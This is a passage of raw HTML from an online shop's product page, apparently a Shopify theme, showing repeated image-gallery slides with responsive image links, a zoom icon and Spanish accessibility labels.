        <img src="//www.apigreen.com.mx/cdn/shop/files/44.jpg?v=1762463661&amp;width=1946" alt="" srcset="//www.apigreen.com.mx/cdn/shop/files/44.jpg?v=1762463661&amp;width=246 246w, //www.apigreen.com.mx/cdn/shop/files/44.jpg?v=1762463661&amp;width=493 493w, //www.apigreen.com.mx/cdn/shop/files/44.jpg?v=1762463661&amp;width=600 600w, //www.apigreen.com.mx/cdn/shop/files/44.jpg?v=1762463661&amp;width=713 713w, //www.apigreen.com.mx/cdn/shop/files/44.jpg?v=1762463661&amp;width=823 823w, //www.apigreen.com.mx/cdn/shop/files/44.jpg?v=1762463661&amp;width=990 990w, //www.apigreen.com.mx/cdn/shop/files/44.jpg?v=1762463661&amp;width=1100 1100w, //www.apigreen.com.mx/cdn/shop/files/44.jpg?v=1762463661&amp;width=1206 1206w, //www.apigreen.com.mx/cdn/shop/files/44.jpg?v=1762463661&amp;width=1346 1346w, //www.apigreen.com.mx/cdn/shop/files/44.jpg?v=1762463661&amp;width=1426 1426w, //www.apigreen.com.mx/cdn/shop/files/44.jpg?v=1762463661&amp;width=1646 1646w, //www.apigreen.com.mx/cdn/shop/files/44.jpg?v=1762463661&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26625184858285">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18291308691629__main-26625184891053"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18291308691629__main-26625184891053"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.apigreen.com.mx/cdn/shop/files/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661&amp;width=1946" alt="" srcset="//www.apigreen.com.mx/cdn/shop/files/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661&amp;width=246 246w, //www.apigreen.com.mx/cdn/shop/files/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661&amp;width=493 493w, //www.apigreen.com.mx/cdn/shop/files/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661&amp;width=600 600w, //www.apigreen.com.mx/cdn/shop/files/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661&amp;width=713 713w, //www.apigreen.com.mx/cdn/shop/files/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661&amp;width=823 823w, //www.apigreen.com.mx/cdn/shop/files/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661&amp;width=990 990w, //www.apigreen.com.mx/cdn/shop/files/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661&amp;width=1100 1100w, //www.apigreen.com.mx/cdn/shop/files/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661&amp;width=1206 1206w, //www.apigreen.com.mx/cdn/shop/files/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661&amp;width=1346 1346w, //www.apigreen.com.mx/cdn/shop/files/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661&amp;width=1426 1426w, //www.apigreen.com.mx/cdn/shop/files/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661&amp;width=1646 1646w, //www.apigreen.com.mx/cdn/shop/files/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18291308691629__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.apigreen.com.mx/cdn/shop/files/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661&amp;width=1946" alt="" srcset="//www.apigreen.com.mx/cdn/shop/files/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661&amp;width=246 246w, //www.apigreen.com.mx/cdn/shop/files/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661&amp;width=493 493w, //www.apigreen.com.mx/cdn/shop/files/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661&amp;width=600 600w, //www.apigreen.com.mx/cdn/shop/files/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661&amp;width=713 713w, //www.apigreen.com.mx/cdn/shop/files/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661&amp;width=823 823w, //www.apigreen.com.mx/cdn/shop/files/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661&amp;width=990 990w, //www.apigreen.com.mx/cdn/shop/files/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661&amp;width=1100 1100w, //www.apigreen.com.mx/cdn/shop/files/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661&amp;width=1206 1206w, //www.apigreen.com.mx/cdn/shop/files/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661&amp;width=1346 1346w, //www.apigreen.com.mx/cdn/shop/files/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661&amp;width=1426 1426w, //www.apigreen.com.mx/cdn/shop/files/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661&amp;width=1646 1646w, //www.apigreen.com.mx/cdn/shop/files/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26625184891053">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18291308691629__main-26625184923821"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18291308691629__main-26625184923821"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.apigreen.com.mx/cdn/shop/files/51.jpg?v=1762463661&amp;width=1946" alt="" srcset="//www.apigreen.com.mx/cdn/shop/files/51.jpg?v=1762463661&amp;width=246 246w, //www.apigreen.com.mx/cdn/shop/files/51.jpg?v=1762463661&amp;width=493 493w, //www.apigreen.com.mx/cdn/shop/files/51.jpg?v=1762463661&amp;width=600 600w, //www.apigreen.com.mx/cdn/shop/files/51.jpg?v=1762463661&amp;width=713 713w, //www.apigreen.com.mx/cdn/shop/files/51.jpg?v=1762463661&amp;width=823 823w, //www.apigreen.com.mx/cdn/shop/files/51.jpg?v=1762463661&amp;width=990 990w, //www.apigreen.com.mx/cdn/shop/files/51.jpg?v=1762463661&amp;width=1100 1100w, //www.apigreen.com.mx/cdn/shop/files/51.jpg?v=1762463661&amp;width=1206 1206w, //www.apigreen.com.mx/cdn/shop/files/51.jpg?v=1762463661&amp;width=1346 1346w, //www.apigreen.com.mx/cdn/shop/files/51.jpg?v=1762463661&amp;width=1426 1426w, //www.apigreen.com.mx/cdn/shop/files/51.jpg?v=1762463661&amp;width=1646 1646w, //www.apigreen.com.mx/cdn/shop/files/51.jpg?v=1762463661&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18291308691629__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.apigreen.com.mx/cdn/shop/files/51.jpg?v=1762463661&amp;width=1946" alt="" srcset="//www.apigreen.com.mx/cdn/shop/files/51.jpg?v=1762463661&amp;width=246 246w, //www.apigreen.com.mx/cdn/shop/files/51.jpg?v=1762463661&amp;width=493 493w, //www.apigreen.com.mx/cdn/shop/files/51.jpg?v=1762463661&amp;width=600 600w, //www.apigreen.com.mx/cdn/shop/files/51.jpg?v=1762463661&amp;width=713 713w, //www.apigreen.com.mx/cdn/shop/files/51.jpg?v=1762463661&amp;width=823 823w, //www.apigreen.com.mx/cdn/shop/files/51.jpg?v=1762463661&amp;width=990 990w, //www.apigreen.com.mx/cdn/shop/files/51.jpg?v=1762463661&amp;width=1100 1100w, //www.apigreen.com.mx/cdn/shop/files/51.jpg?v=1762463661&amp;width=1206 1206w, //www.apigreen.com.mx/cdn/shop/files/51.jpg?v=1762463661&amp;width=1346 1346w, //www.apigreen.com.mx/cdn/shop/files/51.jpg?v=1762463661&amp;width=1426 1426w, //www.apigreen.com.mx/cdn/shop/files/51.jpg?v=1762463661&amp;width=1646 1646w, //www.apigreen.com.mx/cdn/shop/files/51.jpg?v=1762463661&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26625184923821">
      <span class="visually-hidden">
        Abrir elemento multimedia 7 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18291308691629__main-26625184956589"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18291308691629__main-26625184956589"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.apigreen.com.mx/cdn/shop/files/48.jpg?v=1762463661&amp;width=1946" alt="" srcset="//www.apigreen.com.mx/cdn/shop/files/48.jpg?v=1762463661&amp;width=246 246w, //www.apigreen.com.mx/cdn/shop/files/48.jpg?v=1762463661&amp;width=493 493w, //www.apigreen.com.mx/cdn/shop/files/48.jpg?v=1762463661&amp;width=600 600w, //www.apigreen.com.mx/cdn/shop/files/48.jpg?v=1762463661&amp;width=713 713w, //www.apigreen.com.mx/cdn/shop/files/48.jpg?v=1762463661&amp;width=823 823w, //www.apigreen.com.mx/cdn/shop/files/48.jpg?v=1762463661&amp;width=990 990w, //www.apigreen.com.mx/cdn/shop/files/48.jpg?v=1762463661&amp;width=1100 1100w, //www.apigreen.com.mx/cdn/shop/files/48.jpg?v=1762463661&amp;width=1206 1206w, //www.apigreen.com.mx/cdn/shop/files/48.jpg?v=1762463661&amp;width=1346 1346w, //www.apigreen.com.mx/cdn/shop/files/48.jpg?v=1762463661&amp;width=1426 1426w, //www.apigreen.com.mx/cdn/shop/files/48.jpg?v=1762463661&amp;width=1646 1646w, //www.apigreen.com.mx/cdn/shop/files/48.jpg?v=1762463661&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18291308691629__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.apigreen.com.mx/cdn/shop/files/48.jpg?v=1762463661&amp;width=1946" alt="" srcset="//www.apigreen.com.mx/cdn/shop/files/48.jpg?v=1762463661&amp;width=246 246w, //www.apigreen.com.mx/cdn/shop/files/48.jpg?v=1762463661&amp;width=493 493w, //www.apigreen.com.mx/cdn/shop/files/48.jpg?v=1762463661&amp;width=600 600w, //www.apigreen.com.mx/cdn/shop/files/48.jpg?v=1762463661&amp;width=713 713w, //www.apigreen.com.mx/cdn/shop/files/48.jpg?v=1762463661&amp;width=823 823w, //www.apigreen.com.mx/cdn/shop/files/48.jpg?v=1762463661&amp;width=990 990w, //www.apigreen.com.mx/cdn/shop/files/48.jpg?v=1762463661&amp;width=1100 1100w, //www.apigreen.com.mx/cdn/shop/files/48.jpg?v=1762463661&amp;width=1206 1206w, //www.apigreen.com.mx/cdn/shop/files/48.jpg?v=1762463661&amp;width=1346 1346w, //www.apigreen.com.mx/cdn/shop/files/48.jpg?v=1762463661&amp;width=1426 1426w, //www.apigreen.com.mx/cdn/shop/files/48.jpg?v=1762463661&amp;width=1646 1646w, //www.apigreen.com.mx/cdn/shop/files/48.jpg?v=1762463661&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26625184956589">
      <span class="visually-hidden">
        Abrir elemento multimedia 8 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18291308691629__main-26625184989357"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18291308691629__main-26625184989357"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.apigreen.com.mx/cdn/shop/files/49.jpg?v=1762463661&amp;width=1946" alt="" srcset="//www.apigreen.com.mx/cdn/shop/files/49.jpg?v=1762463661&amp;width=246 246w, //www.apigreen.com.mx/cdn/shop/files/49.jpg?v=1762463661&amp;width=493 493w, //www.apigreen.com.mx/cdn/shop/files/49.jpg?v=1762463661&amp;width=600 600w, //www.apigreen.com.mx/cdn/shop/files/49.jpg?v=1762463661&amp;width=713 713w, //www.apigreen.com.mx/cdn/shop/files/49.jpg?v=1762463661&amp;width=823 823w, //www.apigreen.com.mx/cdn/shop/files/49.jpg?v=1762463661&amp;width=990 990w, //www.apigreen.com.mx/cdn/shop/files/49.jpg?v=1762463661&amp;width=1100 1100w, //www.apigreen.com.mx/cdn/shop/files/49.jpg?v=1762463661&amp;width=1206 1206w, //www.apigreen.com.mx/cdn/shop/files/49.jpg?v=1762463661&amp;width=1346 1346w, //www.apigreen.com.mx/cdn/shop/files/49.jpg?v=1762463661&amp;width=1426 1426w, //www.apigreen.com.mx/cdn/shop/files/49.jpg?v=1762463661&amp;width=1646 1646w, //www.apigreen.com.mx/cdn/shop/files/49.jpg?v=1762463661&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18291308691629__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.apigreen.com.mx/cdn/shop/files/49.jpg?v=1762463661&amp;width=1946" alt="" srcset="//www.apigreen.com.mx/cdn/shop/files/49.jpg?v=1762463661&amp;width=246 246w, //www.apigreen.com.mx/cdn/shop/files/49.jpg?v=1762463661&amp;width=493 493w, //www.apigreen.com.mx/cdn/shop/files/49.jpg?v=1762463661&amp;width=600 600w, //www.apigreen.com.mx/cdn/shop/files/49.jpg?v=1762463661&amp;width=713 713w, //www.apigreen.com.mx/cdn/shop/files/49.jpg?v=1762463661&amp;width=823 823w, //www.apigreen.com.mx/cdn/shop/files/49.jpg?v=1762463661&amp;width=990 990w, //www.apigreen.com.mx/cdn/shop/files/49.jpg?v=1762463661&amp;width=1100 1100w, //www.apigreen.com.mx/cdn/shop/files/49.jpg?v=1762463661&amp;width=1206 1206w, //www.apigreen.com.mx/cdn/shop/files/49.jpg?v=1762463661&amp;width=1346 1346w, //www.apigreen.com.mx/cdn/shop/files/49.jpg?v=1762463661&amp;width=1426 1426w, //www.apigreen.com.mx/cdn/shop/files/49.jpg?v=1762463661&amp;width=1646 1646w, //www.apigreen.com.mx/cdn/shop/files/49.jpg?v=1762463661&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26625184989357">
      <span class="visually-hidden">
        Abrir elemento multimedia 9 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18291308691629__main-26625185022125"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18291308691629__main-26625185022125"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.apigreen.com.mx/cdn/shop/files/50.jpg?v=1762463661&amp;width=1946" alt="" srcset="//www.apigreen.com.mx/cdn/shop/files/50.jpg?v=1762463661&amp;width=246 246w, //www.apigreen.com.mx/cdn/shop/files/50.jpg?v=1762463661&amp;width=493 493w, //www.apigreen.com.mx/cdn/shop/files/50.jpg?v=1762463661&amp;width=600 600w, //www.apigreen.com.mx/cdn/shop/files/50.jpg?v=1762463661&amp;width=713 713w, //www.apigreen.com.mx/cdn/shop/files/50.jpg?v=1762463661&amp;width=823 823w, //www.apigreen.com.mx/cdn/shop/files/50.jpg?v=1762463661&amp;width=990 990w, //www.apigreen.com.mx/cdn/shop/files/50.jpg?v=1762463661&amp;width=1100 1100w, //www.apigreen.com.mx/cdn/shop/files/50.jpg?v=1762463661&amp;width=1206 1206w, //www.apigreen.com.mx/cdn/shop/files/50.jpg?v=1762463661&amp;width=1346 1346w, //www.apigreen.com.mx/cdn/shop/files/50.jpg?v=1762463661&amp;width=1426 1426w, //www.apigreen.com.mx/cdn/shop/files/50.jpg?v=1762463661&amp;width=1646 1646w, //www.apigreen.com.mx/cdn/shop/files/50.jpg?v=1762463661&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18291308691629__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.apigreen.com.mx/cdn/shop/files/50.jpg?v=1762463661&amp;width=1946" alt="" srcset="//www.apigreen.com.mx/cdn/shop/files/50.jpg?v=1762463661&amp;width=246 246w, //www.apigreen.com.mx/cdn/shop/files/50.jpg?v=1762463661&amp;width=493 493w, //www.apigreen.com.mx/cdn/shop/files/50.jpg?v=1762463661&amp;width=600 600w, //www.apigreen.com.mx/cdn/shop/files/50.jpg?v=1762463661&amp;width=713 713w, //www.apigreen.com.mx/cdn/shop/files/50.jpg?v=1762463661&amp;width=823 823w, //www.apigreen.com.mx/cdn/shop/files/50.jpg?v=1762463661&amp;width=990 990w, //www.apigreen.com.mx/cdn/shop/files/50.jpg?v=1762463661&amp;width=1100 1100w, //www.apigreen.com.mx/cdn/shop/files/50.jpg?v=1762463661&amp;width=1206 1206w, //www.apigreen.com.mx/cdn/shop/files/50.jpg?v=1762463661&amp;width=1346 1346w, //www.apigreen.com.mx/cdn/shop/files/50.jpg?v=1762463661&amp;width=1426 1426w, //www.apigreen.com.mx/cdn/shop/files/50.jpg?v=1762463661&amp;width=1646 1646w, //www.apigreen.com.mx/cdn/shop/files/50.jpg?v=1762463661&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 